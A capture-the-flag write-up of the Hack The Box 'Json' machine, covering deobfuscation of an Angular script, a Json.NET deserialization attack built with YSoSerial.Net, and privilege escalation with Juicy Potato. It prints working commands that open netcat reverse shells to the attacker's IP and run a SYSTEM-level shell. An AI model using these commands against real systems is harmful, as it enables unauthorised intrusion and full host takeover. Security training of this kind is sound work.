Hack The Box - Json - Writeup
Introduction
The hack the box machine “Json” is a medium machine which is included in TJnull’s OSWE Preparation List. Exploiting this machine requires knowledge in the areas of code deobfuscation, deserializtion and Windows Internals. More specifically, the required knowledge within deserialization attacks concerns deserialization attacks within .NET and how to use deserialization payload generating tools like YSoSerial.Net
By enumerating the target, it is possible to discover a web application on port 80. By visiting the web application and studying the resulting requests in a proxy, it is possible to discover a JavaScript file which discloses an API endpoint for retrieving account information for authenticated users. The script also reveals that requests to this endpoint are authenticated through a header named “Bearer” which contains base64 encoded data. By sending this request manually and playing around with the value of the Bearer header, it is possible to discover that the value of this header is being deserialized. A deseralization payload can then be sent to the target to execute arbitrary shell commands. Once a shell has been acquired, it is possible to discover that the compromised user has the SeImpersonatePrivilege privilege and that the privilege escalation thus can be performed with Juicy Potato.
Exploitation

We start by performing an nmap scan by executing nmap -sS -sC -sV -p- 10.10.10.158. The -sS, -sC and -sV flags instruct nmap to perform a SYN scan to identify open ports followed by a script and version scan on the ports which were identified as open. The -p- flag instructs nmap to scan all the ports on the target. From the scan results, shown below, we can see a large amount of open ports. We start by investigating the web application on port 80.

If we navigate to the web application on port 80 in a browser, we are redirected to the login form above. If we study the requests in Burp, we can see that several JavaScript files are being loaded, as shown in the image below. Note that this image only includes requests which resulted in a response code of 200 OK and thus omits any requests which resulted in a 404 Not Found. A JavaScript script which stands out is app.min.js since it isn’t a JavaScript library like the other requested JavaScript scripts.

1
var _0xd18f = ["\x70\x72\x69\x6E\x63\x69\x70\x61\x6C\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72", "\x24\x68\x74\x74\x70", "\x24\x73\x63\x6F\x70\x65", "\x24\x63\x6F\x6F\x6B\x69\x65\x73", "\x4F\x41\x75\x74\x68\x32", "\x67\x65\x74", "\x55\x73\x65\x72\x4E\x61\x6D\x65", "\x4E\x61\x6D\x65", "\x64\x61\x74\x61", "\x72\x65\x6D\x6F\x76\x65", "\x68\x72\x65\x66", "\x6C\x6F\x63\x61\x74\x69\x6F\x6E", "\x6C\x6F\x67\x69\x6E\x2E\x68\x74\x6D\x6C", "\x74\x68\x65\x6E", "\x2F\x61\x70\x69\x2F\x41\x63\x63\x6F\x75\x6E\x74\x2F", "\x63\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72", "\x6C\x6F\x67\x69\x6E\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72", "\x63\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73", "", "\x65\x72\x72\x6F\x72", "\x69\x6E\x64\x65\x78\x2E\x68\x74\x6D\x6C", "\x6C\x6F\x67\x69\x6E", "\x6D\x65\x73\x73\x61\x67\x65", "\x49\x6E\x76\x61\x6C\x69\x64\x20\x43\x72\x65\x64\x65\x6E\x74\x69\x61\x6C\x73\x2E", "\x73\x68\x6F\x77", "\x6C\x6F\x67", "\x2F\x61\x70\x69\x2F\x74\x6F\x6B\x65\x6E", "\x70\x6F\x73\x74", "\x6A\x73\x6F\x6E", "\x6E\x67\x43\x6F\x6F\x6B\x69\x65\x73", "\x6D\x6F\x64\x75\x6C\x65"]; angular[_0xd18f[30]](_0xd18f[28], [_0xd18f[29]])[_0xd18f[15]](_0xd18f[16], [_0xd18f[1], _0xd18f[2], _0xd18f[3], function (_0x30f6x1, _0x30f6x2, _0x30f6x3) { _0x30f6x2[_0xd18f[17]] = { UserName: _0xd18f[18], Password: _0xd18f[18] }; _0x30f6x2[_0xd18f[19]] = { message: _0xd18f[18], show: false }; var _0x30f6x4 = _0x30f6x3[_0xd18f[5]](_0xd18f[4]); if (_0x30f6x4) { window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[20] }; _0x30f6x2[_0xd18f[21]] = function () { _0x30f6x1[_0xd18f[27]](_0xd18f[26], _0x30f6x2[_0xd18f[17]])[_0xd18f[13]](function (_0x30f6x5) { window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[20] }, function (_0x30f6x6) { _0x30f6x2[_0xd18f[19]][_0xd18f[22]] = _0xd18f[23]; _0x30f6x2[_0xd18f[19]][_0xd18f[24]] = true; console[_0xd18f[25]](_0x30f6x6) }) } }])[_0xd18f[15]](_0xd18f[0], [_0xd18f[1], _0xd18f[2], _0xd18f[3], function (_0x30f6x1, _0x30f6x2, _0x30f6x3) { var _0x30f6x4 = _0x30f6x3[_0xd18f[5]](_0xd18f[4]); if (_0x30f6x4) { _0x30f6x1[_0xd18f[5]](_0xd18f[14], { headers: { "\x42\x65\x61\x72\x65\x72": _0x30f6x4 } })[_0xd18f[13]](function (_0x30f6x5) { _0x30f6x2[_0xd18f[6]] = _0x30f6x5[_0xd18f[8]][_0xd18f[7]] }, function (_0x30f6x6) { _0x30f6x3[_0xd18f[9]](_0xd18f[4]); window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[12] }) } else { window[_0xd18f[11]][_0xd18f[10]] = _0xd18f[12] } }])
If we open the response to the request of the app.min.js script, we notice that it contains the long and obfuscated line above. To make the code easier to read, it is possible to automatically format the code and decode hex numbers using beautifier.io. After using the online tool, we can also replace any cryptic variable names (like _0x30f6x1,_0x30f6x2,_0x30f6x3 e.t.c) with more suitable variable names, to make the code easier to understand. The result is shown below.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
angular['module']('json', ['ngCookies'])['controller']('loginController', ['$http', '$scope', '$cookies', function(http, scope, cookies) {
    scope['credentials'] = {
        UserName: '',
        Password: ''
    };
    scope['error'] = {
        message: '',
        show: false
    };
    var token = cookies['get']('OAuth2');
    if (token) {
        window['location']['href'] = 'index.html'
    };
    scope['login'] = function() {
        http['post']('/api/token', scope['credentials'])['then'](function(response) {
            window['location']['href'] = 'index.html'
        }, function(response) {
            scope['error']['message'] = 'Invalid Credentials.';
            scope['error']['show'] = true;
            console['log'](response)
        })
    }
}])['controller']('principalController', ['$http', '$scope', '$cookies', function(http, scope, cookies) {
    var token = cookies['get']('OAuth2');
    if (token) {
        http['get']('/api/Account/', {
            headers: {
                "Bearer": token
            }
        })['then'](function(response) {
            scope['UserName'] = response['data']['Name']
        }, function(response) {
            cookies['remove']('OAuth2');
            window['location']['href'] = 'login.html'
        })
    } else {
        window['location']['href'] = 'login.html'
    }
}])
The code defines two controllers. The first controller is defined between line 1 and 22. At the start of the controller, a couple of empty variables are initialized. At line 10, a variable named “token” is assigned the value of a cookie named “OAuth2”. If the cookie exists, the user is redirected to /index.html at line 12. Otherwise, the function between line 14 and 22 can be used to perform a login request and handle the response appropriately. At line 15, we see that the login request is a POST request to the /api/token endpoint which includes a username and password as POST parameters. If the authentication is successful, the cookie named OAuth2 is implicitly set and the user is redirected to /index.html. Otherwise, an error message is returned to the user and a log entry is created on the web server.

The second controller is defined between line 23 and 39. At line 25, the code checks if the OAuth2 cookie has been set. If set, a GET request is sent to the /api/Account endpoint to get information about the authenticated user at line 26. As can be seen at line 27 to 29, this request uses a header named “Bearer” which contains the OAuth2 cookie received from an earlier request to the /api/token endpoint. Since we don’t have valid credentials, we can’t obtain a valid token. We can, however, recreate the request in Burp Suite without a valid token, as shown in the image below. This request results in the response shown in the second image below. From the response, we know that the web application expects the value of this header to be base64 encoded.

We can execute echo -n 'x' | base64 in a terminal to obtain the string eA== which is the base64 encoding of the character x. If we send a request where the Bearer header has the value eA==, we get another error message, as can be seen below.

This error message informs us that the backend uses .NET and suggests that the our base64 encoded data is being deserialized with Json.NET. We could thus try to perform .NET deserialization attacks. A good tool for generating deserialization payloads for .NET is YSoSerial.Net. We download the zip file mentioned in the README.md file of the project and extract it on a Windows computer. To generate a deserialization payload with YSoSerial.Net, we need to specify a formatter, a gadget and a command to execute upon deserialization. Next, we open CMD in the Release directory and execute ysoserial.exe -h to obtain a list of available gadgets together with which formatters they can be used. This results in the list below.


As shown above, one of the entries is the ObjectDataProvider gadget which supports the Json.Net formatter. We know that we should use the Json.Net formatter since it was disclosed in the HTTP reponse earlier. To see if the ObjectDataProvider gadget works in our context, we can try to ping our Kali machine from the target host. To generate a payload which can do this, we execute ysoserial.exe -c "ping -n 10 10.10.14.3" -o base64 -g ObjectDataProvider -f Json.Net, as shown below. This creates a base64 encoded .NET object which will try to run the command ping -n 10 10.10.14.3 when deserialized. Note that you should change the IP address in this command to your IP address, to ensure that your machine receives the packets.


Next, we start Wireshark by executing wireshark. Then, we copy the base64 encoded data we obtained from YSoSerial.Net and place it in the Bearer header of the request to the /api/Account endpoint which we saw earlier. Once we have sent this request, we start receiving packets in Wireshark, as shown below. This means that we have successfully achieved remote code execution on the target!
1
2
3
4
5
6
7
8
9
10
11
kali@kali:/tmp/x$ @@mkdir myShare@@
kali@kali:/tmp/x$ @@cp /usr/share/windows-resources/binaries/nc.exe ./myShare/nc.exe@@
kali@kali:/tmp/x$ @@sudo smbserver.py myShare ./myShare@@
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
The next step is to get a shell on the target. We start by creating a folder named myShare and copying a netcat binary for Windows to this directory. This binary can normally be found in the /usr/share/windows-resources/binaries/ directory in Kali Linux. Then, we use smbserver.py from impacket to create an SMB share which shares the myShare directory. We then proceed to generate a base64 encoded reverse shell payload by executing ysoserial.exe -c "START /B \\10.10.14.3\myShare\nc.exe 10.10.14.3 443 -e cmd.exe" -o base64 -g ObjectDataProvider -f Json.Net. When the target deserializes the reverse shell payload, it will execute the command \\10.10.14.3\myShare\nc.exe 10.10.14.3 443 -e cmd.exe. This command connects to our SMB share and uses the netcat binary there to connect back to us on port 443 and provide us with a shell on the target.

We start a netcat listener by executing nc -lvnp 443. We then send a request to the /api/Account endpoint where the Bearer header is set to the base64 encoded reverse shell payload we just generated. A couple of seconds after sending the request, the listener receives a connection and we acquire a shell as the userpool user on the target!
Privilege Escalation
One of the first things we can check when we have compromised a Windows host is what privileges our account has using the whoami /priv command. In our case, this shows us that the SeImpersonatePrivilege is enabled for the account we compromised, as can be seen below. When this privilege is enabled, it can be possible to perform a privilege escalation using Juicy Potato. In general, only one of the SeAssignPrimaryTokenPrivilege or SeImpersonatePrivilege privileges are needed for this exploit to work.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
c:\windows\system32\inetsrv>@@whoami /priv@@
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
@@@SeImpersonatePrivilege@@@        Impersonate a client after authentication @@@Enabled@@@
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled

c:\windows\system32\inetsrv>
The Juicy Potato exploit works by making the SYSTEM account authenticate over NTLM while MITIM:ing this authentication attempt to negotiate a token for the SYSTEM account. It then impersonates this token and executes a specified command with the privileges of the SYSTEM account. For a detailed explanation of how the exploitation process works, it is recommended to read an earlier post by FoxGlove Security.
For the exploit to work, we need to provide it with a CLSID. A CSLID is an identifier for a Component Object Model (COM) server. The Component Object Model defines a binary standard for software components which makes it easy for entities to interact with software components that adheres to the standard. The exploit’s requriements for the CLSID we provide is that its corresponding COM server is instantiable by the current user, implements the IMarshal interface and runs as an elevated user.
We can obtain the latest version of Juicy Potato from the release page of its Github repository. To obtain CLSID:s, we can use the GetCLSID.ps1 script from the same repository. To perfrom a privilege escalation using this technique, we start by downloading the Juicy Potato binary JuicyPotato.exe and the GetCLSID.ps1 script using wget. We save these two files in our SMB share as shown below.
1
2
3
4
5
6
7
8
9
kali@kali:/tmp/x$ @@wget https://github.com/ohpe/juicy-potato/releases/download/v0.1/JuicyPotato.exe -O ./myShare/jp.exe@@
[...]
2021-11-20 14:07:08 (22.2 MB/s) - @@@‘./myShare/jp.exe’ saved@@@ [347648/347648]

kali@kali:/tmp/x$ @@wget https://raw.githubusercontent.com/ohpe/juicy-potato/master/CLSID/GetCLSID.ps1 -O ./myShare/GetCLSID.ps1@@
[...]
2021-11-20 14:07:39 (25.2 MB/s) - @@@‘./myShare/GetCLSID.ps1’ saved@@@ [1580/1580]

kali@kali:/tmp/x$

Next, we try to execute the GetCLSID.ps1 script using Powershell to obtain a list of CLSID:s. As shown below, we do this by first setting the current directory to the C:\Windows\temp directory since we need a directory where we have write access. We then copy the script to the target from the SMB share using the command copy \\10.10.14.3\myShare\GetCLSID.ps1 .. Then, we execute the script with Powershell by executing powershell.exe -ExecutionPolicy Bypass .\GetCLSID.ps1. However, when executing the command, we get an error message. This error message tells us that the ogv cmdlet can not be found.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
c:\windows\system32\inetsrv>@@cd C:\Windows\temp@@
cd C:\Windows\temp

C:\Windows\Temp>@@copy \\10.10.14.3\myShare\GetCLSID.ps1 .@@
copy \\10.10.14.3\myShare\GetCLSID.ps1 .
        @@@1 file(s) copied.@@@

C:\Windows\Temp>@@powershell.exe -ExecutionPolicy Bypass .\GetCLSID.ps1@@
powershell.exe -ExecutionPolicy Bypass .\GetCLSID.ps1
[...]
ogv : To use the Out-GridView, install Windows PowerShell ISE by using Server
Manager, and then restart this application. (Could not load file or assembly
'Microsoft.PowerShell.GraphicalHost, Version=3.0.0.0, Culture=neutral,
PublicKeyToken=31bf3856ad364e35' or one of its dependencies. The system cannot
find the file specified.)
At C:\Windows\Temp\GetCLSID.ps1:58 char:11
+ $RESULT | @@@ogv@@@
+           ~~~
    + CategoryInfo          : ObjectNotFound: (Microsoft.Power...1bf3856ad364e
   35:AssemblyName) [Out-GridView], NotSupportedException
    + FullyQualifiedErrorId : @@@ErrorLoadingAssembly,Microsoft.PowerShell.Comman
   ds.OutGridViewCommand@@@
By studying the script, it is possible to notice that the only line which uses the ogv cmdlet is the last line. The ogv cmdlet is simply used to make the output of the script easier to read. As such, we can remove this cmdlet using sed or manually with a text editor. The former can be performed by executing sed -i "s/$RESULT | ogv/$RESULT/" ./myShare/GetCLSID.ps1 as demonstrated below.
After modifying the script, we recopy it to the target and execute it again. This time the script doesn’t crash and instead provides us with a list of CLSID:s.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
C:\Windows\Temp>@@del GetCLSID.ps1@@
del GetCLSID.ps1

C:\Windows\Temp>@@copy \\10.10.14.3\myShare\GetCLSID.ps1 .@@
copy \\10.10.14.3\myShare\GetCLSID.ps1 .
        @@@1 file(s) copied.@@@

C:\Windows\Temp>@@powershell.exe -ExecutionPolicy Bypass .\GetCLSID.ps1@@
powershell.exe -ExecutionPolicy Bypass .\GetCLSID.ps1

Name           Used (GB)     Free (GB) Provider      Root
----           ---------     --------- --------      ----
HKCR                                   Registry      HKEY_CLASSES_ROOT
Looking for CLSIDs
Looking for APIDs
Joining CLSIDs and APIDs
[...]

AppId        : {69AD4AEE-51BE-439b-A92C-86AE490E8B30}
LocalService : BITS
CLSID        : {@@@03ca98d6-ff5d-49b8-abc6-03dd84127020@@@}


AppId        : {8C482DCE-2644-4419-AEFF-189219F916B9}
LocalService : EapHost
CLSID        : {@@@8C482DCE-2644-4419-AEFF-189219F916B9@@@}

[...]

AppId        : {8BC3F05E-D86B-11D0-A075-00C04FB68820}
LocalService : winmgmt
CLSID        : {@@@8BC3F05E-D86B-11D0-A075-00C04FB68820@@@}


AppId        : {653C5148-4DCE-4905-9CFD-1B23662D3D9E}
LocalService : wuauserv
CLSID        : {@@@9B1F122C-2982-4e91-AA8B-E071D54F2A4D@@@}
Next, we start a netcat listener nc -lvnp 443. To perform a privilege escalation using Juicy Potato, we will execute the command \\10.10.14.3\myShare\jp.exe -t t -p c:\windows\system32\cmd.exe -a "/c \\10.10.14.3\myShare\nc.exe 10.10.14.3 443 -e cmd.exe" -l 1337 -c {[CLSID]}, where [CLSID] is a CLSID form the output above. The command uses the -t flag to specify an attack method which can either be t if the SeImpersonate privilege is enabled or u if the SeAssignPrimaryToken privilege is enabled. The -p and -a flags are used to specify a binary to execute together with arguments to this binary. In this partiular case, these two flags specify that netcat should be used to provide us with a shell on the target. The -l flag specifies an arbitrary available port on the target machine which the exploit can use. Finally, the -c flag is used to specify a CLSID.


We try to execute the command with each of the CLSIDs, one at a time, since only some of them might actually work. Eventually, we find that the CLSID 8BC3F05E-D86B-11D0-A075-00C04FB68820 works! More specifically, when we execute \\10.10.14.3\myShare\jp.exe -t t -p c:\windows\system32\cmd.exe -a "/c \\10.10.14.3\myShare\nc.exe 10.10.14.3 443 -e cmd.exe" -l 1337 -c {8BC3F05E-D86B-11D0-A075-00C04FB68820}, we successfully obtain a shell with SYSTEM privileges, as can be seen in the two images above.